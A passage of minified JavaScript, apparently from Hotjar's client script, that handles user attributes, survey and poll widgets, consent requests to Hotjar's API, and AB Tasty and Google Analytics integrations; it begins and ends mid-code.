attributes before continuing.","userAttributes"),wt.reset()),wt.id=h,wt.attributes=(f=wt.attributes,y={},E={},[f,l].forEach(function(x){if(x)for(var R in x)Object.prototype.hasOwnProperty.call(x,R)&&R!=="length"&&(y[R]=x[R])}),Object.keys(y).sort().forEach(function(x){E[x]=y[x]}),E),b={attributes:wt.attributes,userId:wt.id},L=hj.b64EncodeUnicode(JSON.stringify(b)),hj.bridge.storage.localStorage.USER_ATTRIBUTES.set(L),hj.bridge.storage.items.HAS_CACHED_USER_ATTRIBUTES.set("true",!0),hj.event.signal("user-attributes-set"),hj.bridge.isRecordingEnabled()?wt.flush():hj.log.debug("No recording in progress. Not sending.","userAttributes")):hj.log.debug("User attributes not enabled. Doing nothing.","userAttributes")},"userAttributes.set"),flush:hj.tryCatch(function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hj.hq.noop;if(wt.id!==void 0||Object.keys(wt.attributes).length){var l=hj.bridge.storage.items.USER_ATTRIBUTES_HASH.get({resetExpiry:!0}),f=hj.md5(JSON.stringify({allAttributes:wt.attributes,userId:wt.id}));if(l===f)return h(null,wt.id,wt.attributes),void hj.log.debug("No changed user attributes. Not sending.","userAttributes");hj.bridge.storage.items.USER_ATTRIBUTES_HASH.set(f),hj.debug.isOn()&&function(y,E){hj.ajax.post("".concat(hj.identifyEndpoint,"/sites/").concat(hj.settings.site_id,"/users/").concat(hj.bridge.getSessionUserId(!0),"/validate"),{user_id:y,attributes:E},hj.tryCatch(function(b){b.errors&&Object.keys(b.errors).length>0?hj.log.debug("User validation API call PARTIALLY successful (some errors).","userAttributes",b):hj.log.debug("User validation API call successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(wt.id,wt.attributes),hj.bridge.flushUserAttributes(wt.id,wt.attributes),h(null,wt.id,wt.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?wt.id:h&&wt.attributes[h]},"userAttributes.get")},gi={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=gi[h];typeof f=="function"&&l&&(f(l),delete gi[h])},on:function(h,l){gi[h]=l;var f=qi[h];f&&(l(f),delete gi[h])},reset:function(){gi={},qi={"user.id":void 0}}},wn=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=wn();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),gl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),An={getWindowSize:wn,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:gl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=wr,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Tr,hj.event=_,hj.userAttributes=wt,hj.targeting=I,hj.features=he,hj.rendering=Ss,hj.ui=An,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=pe("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),bn={storage:{},set:hj.tryCatch(function(h){bn.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return bn.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function _s(){return _s=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},_s.apply(this,arguments)}function Tn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Rr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Rr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Rr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Cr,ws,me,Rn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Rn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},As=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],$s=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Cn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,rt,a,S,v){var A=S===$s.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Rn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:rt,removeCallback:a,isInlineEmbedded:A,targetingRules:v,displayType:S};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Ss.clearAllAbandonEvents(),Ss.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(rt){return rt.type==="incoming"||rt.displayType==="button"||rt.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!As.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),mi=(Cr=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Cr===void 0?void 0:Cr.reviewUrlSuffix,Wt=Object.freeze(((ws={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},ws[Et.REVIEW]={INSIGHTS:"insights-".concat(mi),SURVEYS:"surveys-".concat(mi)},ws[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(mi),SURVEYS:"surveys-webapp-".concat(mi)},ws[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},ws[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},ws[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},ws)),bs=function(h){return function(l,f){return l===Wt[h][f]}},Ae=bs(Et.DEV),Oo=bs(Et.DEV_OLD),Ir=bs(Et.LIVE),No=bs(Et.REVIEW_WEBAPP),Mo=bs(Et.REVIEW),Wi=bs(Et.STAGING),In=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},Pn={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},On=function(h){return Pn[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),Ts=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===$s.EXTERNAL||h.display_type===$s.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Pr=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?Ts(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,rt){rt.answers&&hj.hq.each(rt.answers,function(a,S){S.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,rt){rt.randomize_answer_order&&(rt.pin_last_to_bottom?rt.answers=B(rt.answers.slice(0,-1)).concat(rt.answers.slice(-1)):B(rt.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Ss.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),rt=K.display_type===$s.MOBILE_POPOVER;rt||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||rt||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),rt=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(v){return On(v.display_type)&&v.uuid==rt});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(rt),"poll"),void l.addEmbedded(a,K)}if(In(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var S=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(v){return A=v.display_type,Pn[A]!==void 0&&!On(v.display_type);var A});S==null||S.forEach(function(v){hj.targeting.matchRules({rules:v.targeting,userAttributeMatchLogic:v.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+v.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(v.id)&&v.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",v.id,v.created_epoch_time,v.targeting_percentage,function(){return l.add(v)},function(A){return l.remove(A,v.id)},v.display_type,v.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),Nn=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===$s.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Ir(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!In(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===$s.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Ss.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},Ts(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(Nn.SURVEY_INVITES)).length>0&&hj.hq(".".concat(Nn.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Or="hj-uut",Rs={get:function(){var h=window.sessionStorage.getItem(Or);return h?JSON.parse(h):null},getValue:function(h){var l=Rs.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Rs.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Or,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Or)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Rs.get()!==null;return f&&Rs.set({referrer:l}),y||f},yi=!1,Ki=function(){yi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,rt){L.push([H,q,K,rt]),x||function a(){if(L.length!==0){x=!0;var S=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Rr(k,4<st?4:st)}return C(k,4)}(Tn,L.shift()),v=S[0],A=S[1],m=S[2],M=S[3];hj.ajax.post(v,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{M&&M(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(rt){for(E.granted=!!rt.success&&rt.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,rt,a){var S=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var v=bn.get();v&&(K.events=hj.hq.stringify(v)),function(A,m,M,C,k){var ct=J();M.window_width=M.window_width||ct.width,M.window_height=M.window_height||ct.height,M.user_id=m?b():void 0,M.url=location.href,M.account_id=hj.settings.account_id||null,M.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,te,Ee){if(st){M.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(M.identify_attributes={contentsquare_replay_link:Rt})}else M.identify_user_id=te,M.identify_attributes=Ee;if(hj.sdk!==void 0){M.language=hj.sdk.getDeviceLanguage();var Os={contentsquare_replay_link:hj.sdk.getReplayLink()};M.identify_attributes=_s(_s({},Le(M.identify_attributes)==="object"?M.identify_attributes:void 0),Os)}R(A,M,function(Ws){C&&C(Ws)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(S),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),rt==null||rt(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Cn(),Pr(),Bo(),yi=!0)},Cs=function(h){hj.widget&&(Xi()?Ts(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var Ei={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Dt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function zs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Nr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Nr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Nr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var Si,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Mr=at("ga.forward_events","integration"),Dr=!1,Is={setup:hj.tryCatch(function(){if(!Dr){Dr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 